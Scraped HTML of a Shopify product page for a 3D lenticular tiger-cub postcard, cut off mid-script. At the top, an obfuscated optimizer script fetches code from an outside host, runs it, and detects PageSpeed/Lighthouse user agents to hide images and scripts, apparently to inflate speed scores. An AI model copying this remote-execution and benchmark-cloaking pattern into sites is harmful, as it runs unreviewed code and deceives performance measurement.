

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new
body_size: 43866
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head><script type="text/worker" id="sweworker">onmessage=function(e){
  let s_host = "3dstereo.com";
  let s_domain = "3dstereo.com";
  let s_permanent_domain = "3dstereo.myshopify.com";
  let domain;
  if( s_host.indexOf("myshopify.com") > -1 ){
    domain = s_host;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") > -1 ){
    domain = s_domain;
  }else if( s_host.indexOf("myshopify.com") == -1 && s_domain.indexOf("myshopify.com") == -1 && s_permanent_domain.indexOf("myshopify.com") > -1 ){
    domain = s_permanent_domain;
  }
  var t=new Request("https://turbosify.com/worker/get-premium-store?domain=" + domain,{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})
};</script>
<script type="text/javascript">
  var swex = new Worker("data:text/javascript;base64," + btoa(document.getElementById("sweworker").textContent));
  swex.onmessage = function (t) {
    var zzz = document.createElement("script");
    zzz.type = "text/javascript", zzz.textContent = t.data, document.head.appendChild(zzz)
  }, swex.postMessage("init");
</script>
<script type="text/javascript"
        data-swe="1">
  console.log("_____              ______              _____________");
  console.log("__  /____  ___________  /_________________(_)__  __/____  __");
  console.log("_  __/  / / /_  ___/_  __ \  __ \_  ___/_  /__  /_ __  / / /");
  console.log("/ /_ / /_/ /_  /   _  /_/ / /_/ /(__  )_  / _  __/ _  /_/ /");
  console.log("\__/ \__,_/ /_/    /_.___/\____//____/ /_/  /_/    _\__, /");
  console.log("                                                   _____/");      
  const observer = new MutationObserver(mutations => {
    mutations.forEach(({
                         addedNodes
                       }) => {
      addedNodes.forEach(node => { var _0x88ae3=_0x527b;(function(_0x231b6d,_0x17b103){var _0x18ee61=_0x527b,_0x5e2643=_0x231b6d();while(!![]){try{var _0x47cc4b=-parseInt(_0x18ee61(0x124))/0x1*(-parseInt(_0x18ee61(0x127))/0x2)+parseInt(_0x18ee61(0x11f))/0x3*(parseInt(_0x18ee61(0x106))/0x4)+parseInt(_0x18ee61(0x113))/0x5*(parseInt(_0x18ee61(0x109))/0x6)+-parseInt(_0x18ee61(0x10f))/0x7+parseInt(_0x18ee61(0x10d))/0x8+-parseInt(_0x18ee61(0x11a))/0x9+parseInt(_0x18ee61(0x11c))/0xa*(-parseInt(_0x18ee61(0x128))/0xb);if(_0x47cc4b===_0x17b103)break;else _0x5e2643['push'](_0x5e2643['shift']());}catch(_0x3b3433){_0x5e2643['push'](_0x5e2643['shift']());}}}(_0xc68b,0xce0d5));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML']['includes'](_0x88ae3(0x108))&&(node[_0x88ae3(0x120)]='text/swescript');node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)]['includes'](_0x88ae3(0x10a))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x121))&&(node[_0x88ae3(0x120)]='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x10e))&&(node['type']='text/swescript');node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0x527b(_0x20cb04,_0x45121f){var _0xc68b82=_0xc68b();return _0x527b=function(_0x527be1,_0x1bbcb2){_0x527be1=_0x527be1-0x102;var _0x1d27e7=_0xc68b82[_0x527be1];return _0x1d27e7;},_0x527b(_0x20cb04,_0x45121f);}node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x114))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x12b))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118));function _0xc68b(){var _0x290064=['gtm','LINK','loading','10774128QdSkfH','storefront/bars','8879213xGeICI','src','tagName','lazy','50xWMcLP','klaviyo','userAgent','innerHTML','Speed\x20Insights','text/swescript','SCRIPT','10506528qfoNsz','asyncLoad','2725630LyKqaf','facebook','setAttribute','345MscyHh','type','googlet','includes','ajax.googleapis.com','78ibRUax','lazy-src','IFRAME','26226yeLDUF','55NGyqpm','nodeType','IMG','tidio','indexOf','match','pay.google.com','tradedoubler','className','53356DdsXfP','gstatic','hotjar','443454NgjHLc'];_0xc68b=function(){return _0x290064;};return _0xc68b();}node[_0x88ae3(0x111)]===_0x88ae3(0x12a)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));node['tagName']===_0x88ae3(0x126)&&(node[_0x88ae3(0x10c)]=_0x88ae3(0x112));(navigator[_0x88ae3(0x115)][_0x88ae3(0x102)](/(Mozilla\/5\.0 \(Linux; Android 11; moto g power \(2022\)\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0.0.0 Mobile Safari\/537\.36)|(Mozilla\/5\.0 \(Macintosh; Intel Mac OS X 10_15_7\) AppleWebKit\/537\.36 \(KHTML, like Gecko\) Chrome\/109\.0\.0\.0 Safari\/537\.36)|(Speed Insights)|(Chrome-Lighthouse)|(PSTS[\d\.]+)/)||navigator[_0x88ae3(0x115)][_0x88ae3(0x12c)](_0x88ae3(0x117))>-0x1||navigator['userAgent'][_0x88ae3(0x12c)]('Chrome-Lighthouse')>-0x1)&&(node['tagName']==='IMG'&&(node[_0x88ae3(0x11e)](_0x88ae3(0x125),node[_0x88ae3(0x110)]),node[_0x88ae3(0x110)]=''),node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x105)]=='analytics'&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x11d))&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x104))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['innerHTML'][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x103))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]===_0x88ae3(0x119)&&node[_0x88ae3(0x110)][_0x88ae3(0x122)](_0x88ae3(0x107))&&(node['type']=_0x88ae3(0x118)),node[_0x88ae3(0x111)]===_0x88ae3(0x10b)&&(node[_0x88ae3(0x120)]='text/swescript'),node[_0x88ae3(0x129)]===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x123))&&(node['type']=_0x88ae3(0x118)),node['nodeType']===0x1&&node[_0x88ae3(0x111)]==='SCRIPT'&&node['src'][_0x88ae3(0x122)]('ajax.googleapis.com')&&(node[_0x88ae3(0x120)]=_0x88ae3(0x118)),node[_0x88ae3(0x111)]==='SCRIPT'&&node[_0x88ae3(0x116)][_0x88ae3(0x122)](_0x88ae3(0x11b))&&(node[_0x88ae3(0x120)]='text/swescript'),node['tagName']===_0x88ae3(0x119)&&(node[_0x88ae3(0x120)]='text/swescript'));
      })
    })
  })

  var ua = navigator && navigator.userAgent.toString().toLowerCase();
  if (ua.indexOf("chrome") > -1) {
    observer.observe(document.documentElement, {
      childList: true,
      subtree: true
    })
  }
  function loadResources() {
      let e = document.getElementsByTagName("link");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-href");
          a && e[t].setAttribute("href", a)
      }
      let t = document.getElementsByTagName("iframe");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-src");
          a && t[e].setAttribute("src", a)
      }
      let a = document.getElementsByTagName("video");
      if (a.length > 0) for (let e = 0; e < a.length; ++e) {
          let t = a[e].getAttribute("lazy-src");
          t && a[e].setAttribute("src", t)
      }
      let o = document.getElementsByTagName("script");
      if (o.length > 0) for (let e = 0; e < o.length; ++e) {
          let t = o[e].getAttribute("lazy-src");
          t && o[e].setAttribute("src", t)
      }
  }

  function elementInViewport(e) {
      for (var t = e.offsetTop, a = e.offsetLeft, o = e.offsetWidth, n = e.offsetHeight; e.offsetParent;) t += (e = e.offsetParent).offsetTop, a += e.offsetLeft;
      return t < window.pageYOffset + window.innerHeight && a < window.pageXOffset + window.innerWidth && t + n > window.pageYOffset && a + o > window.pageXOffset
  }

  function lazyLoadImage() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
      let t = document.getElementsByClassName("__bg");
      if (t.length > 0) for (let e = 0; e < t.length; ++e) {
          let a = t[e].getAttribute("lazy-bg");
          a && (t[e].style.backgroundImage = "url(" + a + ")", t[e].style.backgroundPosition = "center", t[e].style.backgroundSize = "cover")
      }
  }

  function LoadImagesInit() {
      let e = document.getElementsByTagName("img");
      if (e.length > 0) for (let t = 0; t < e.length; ++t) if (1 == elementInViewport(e[t])) {
          let a = e[t].getAttribute("lazy-src");
          a && e[t].setAttribute("src", a)
      }
  }

  LoadImagesInit(), document.addEventListener("click", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("scroll", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("mouseover", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("keydown", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchmove", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("touchstart", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  }), document.addEventListener("wheel", function () {
      null == document.getElementsByTagName("body")[0].getAttribute("lazyLoaded") ? (loadResources(), lazyLoadImage(), document.getElementsByTagName("body")[0].setAttribute("lazyLoaded", "1")) : lazyLoadImage()
  });
  </script><head><head><head><head><head><head><head><head><head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#209a9a">

  
  <link rel="shortcut icon" href="//3dstereo.com/cdn/shop/files/3Dstereo_logo_250_32x32.png?v=1645898420" type="image/png" />
  

  <title>
    Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW &ndash; 3Dstereo.com
  </title>

  
    <meta name="description" content="Siberian Tiger Cub  - 3D Lenticular Postcard Greeting Card 4x6 inches - In clear protective reusable sleeve Siberian tiger is a tiger population in the Far East, particularly the Russian Far East and Northeast China. This population inhabits mainly the Sikhote Alin mountain region in southwest Primorye Province in the ">
  

  <meta property="og:site_name" content="3Dstereo.com">
<meta property="og:url" content="https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new">
<meta property="og:title" content="Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW">
<meta property="og:type" content="product">
<meta property="og:description" content="Siberian Tiger Cub  - 3D Lenticular Postcard Greeting Card 4x6 inches - In clear protective reusable sleeve Siberian tiger is a tiger population in the Far East, particularly the Russian Far East and Northeast China. This population inhabits mainly the Sikhote Alin mountain region in southwest Primorye Province in the "><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="3.75">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_1200x1200.webp?v=1684780706">
      <meta property="og:image:secure_url" content="https://3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_1200x1200.webp?v=1684780706">
      <meta property="og:image:width" content="1000">
      <meta property="og:image:height" content="1000">

<meta name="twitter:site" content="@stylehatch">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW">
<meta name="twitter:description" content="Siberian Tiger Cub  - 3D Lenticular Postcard Greeting Card 4x6 inches - In clear protective reusable sleeve Siberian tiger is a tiger population in the Far East, particularly the Russian Far East and Northeast China. This population inhabits mainly the Sikhote Alin mountain region in southwest Primorye Province in the ">


  

  <!-- Avada Email Marketing Script -->
 

<script>window.AVADA_EM_POPUP_CACHE = 1687456686917;window.AVADA_EM_PUSH_CACHE = 1687456345358;</script>









<script type="text/javascript">
  window.AVADA_EM = window.AVADA_EM || {};

  window.AVADA_EM.product = {
    id: 1947639676994,
    title: "Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW",
    variants: [{"id":16058847526978,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LPC-069ML","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Siberian Tiger Cub - 3D Lenticular Postcard Greeting Card - NEW","public_title":null,"options":["Default Title"],"price":375,"weight":3,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    selectedVariant: null,
    vendor: "3dstereo",
    productType: "Postcard",
    collections: ["Wild Animals - 3D and Flip Postcards"],
    image: "https://3dstereo.com/cdn/shop/files/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new_turbo_grande.webp?v=1684780706",
    url: "https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new",
    price: 375,
    tags: [],
  };
</script>


        <script>
            const date = new Date();
            window.AVADA_EM = window.AVADA_EM || {};
            window.AVADA_EM.template = "product";
            window.AVADA_EM.shopId = 'cvEtKpHK0GcqeX9PzseO';
            window.AVADA_EM.disablePopupScript = true;
            window.AVADA_EM.disableTrackingScript = true;
            window.AVADA_EM.disablePushScript = true;
            const params = new URL(document.location).searchParams;
            if (params.get('_avde') && params.get('redirectUrl')) {
              window.location.replace(params.get('redirectUrl'));
            }
            window.AVADA_EM.isTrackingEnabled = true;
            window.AVADA_EM.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        </script>
  <!-- /Avada Email Marketing Script -->

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wv9OLfhc2CDjAJTG6QVIuBHaYkIM2Sp_U56pP71Qfv4">
<meta name="google-site-verification" content="CVmuDGLGeYQZyPlh4ToCpUMhdLGvs1Dl4fBLDgElx04">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29239616/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a7f5c923c657fd93a66899a74892143a">
<meta id="in-context-paypal-metadata" data-shop-id="29239616" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://3dstereo.com/products/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29239616" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29239616,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29239616","merchantName":"3Dstereo.com","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"3Dstereo.com","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a7f5c923c657fd93a66899a74892143a","betas":["rich-media-storefront-analytics"],"domain":"3dstereo.com","predictiveSearch":true,"shopId":29239616,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3dstereo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Theme export  3dstereo-myshopify-com-district  ...","id":129185644722,"schema_name":"District","schema_version":"3.1.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "3dstereo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//3dstereo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/acdn.goldendev.win\/shopify\/add-to-cart\/js\/add-to-cart.js?shop=3dstereo.myshopify.com","https:\/\/3dstereo.myshopify.com\/apps\/otp\/js\/otpwidget.min.js?shop=3dstereo.myshopify.com","https:\/\/node1.itoris.com\/tierprice\/storefront\/include.js?shop=3dstereo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29239616,"offset":-28800,"reqid":"d29d85c1-0145-4bf3-a17c-449e9b56434c-1769531984","pageurl":"3dstereo.com\/products\/siberian-tiger-cub-3d-lenticular-postcard-greeting-card-new","u":"c0eb479c720d","p":"product","rtyp":"product","rid":1947639676994};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const 